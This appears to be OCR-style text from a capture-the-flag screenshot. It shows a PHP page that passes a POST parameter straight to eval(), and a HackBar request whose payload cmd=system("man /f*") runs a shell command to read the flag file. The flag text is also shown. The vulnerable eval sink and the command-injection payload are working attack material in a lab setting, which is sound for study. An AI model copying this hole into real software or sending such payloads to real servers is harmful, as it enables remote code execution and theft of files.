 不安全 172.72.0.137/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("man /f*");
flag{hello_word!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("man /f*");